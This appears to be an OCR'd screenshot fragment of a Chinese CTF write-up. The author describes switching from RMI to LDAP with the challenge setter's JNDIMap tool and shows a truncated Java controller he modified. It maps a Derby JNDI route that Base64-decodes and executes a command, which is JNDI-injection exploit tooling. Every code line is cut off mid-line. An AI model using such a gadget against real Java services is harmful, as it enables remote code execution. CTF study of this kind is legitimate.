
在后面打 rmi 时死活打不出来, 出题人试了试让我换成 ldap, 然而
我 ldap 更是一点不会, 于是出题人分享了一个他自己写的工具:
JNDIMap
, 里面包装好了 ldap, rmi 这些协议, 只需要关心具体的
构造, 于是稍微改了改:
// src/main/java/map/jndi/map/jndi/controller/Datab
@JNDIMapping("/Derby/Call/{database}/{sql}")

    public DatabaseBean derbyCallSql(String databas
        String url = "jdbc:derby:" + database + ";c
        System.out.println("Derby Calling Database:
        String command = new String(Base64.getDeco
        System.out.println("Executing Command "+ co
        return new DatabaseBean("org.apache.derby.
    }